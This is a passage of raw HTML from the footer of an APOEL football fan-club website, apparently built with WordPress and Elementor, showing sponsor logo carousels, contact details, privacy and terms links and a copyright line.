								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" class="bdt-cover" alt="Slide #1" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="353" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" class="bdt-cover" alt="Slide #2" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1-300x177.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" class="bdt-cover" alt="Slide #3" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban-300x172.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c5d4cbc1c8d4c5d6d0cdc0c5d6cdcbd78ac7cbc9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="f0999e969fb091809f959c8091828499949182999f83de939f9d">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="61124f0209130812150e070e13080504120d150521021815000f04154f020e0c4f0218">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2025| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#d3babdb5bc93b2a3bcb6bfa3b2a1a7bab7b2a1babca0fdb0bcbe">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="b4dddad2dbf4d5c4dbd1d8c4d5c6c0ddd0d5c6dddbc79ad7dbd9">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
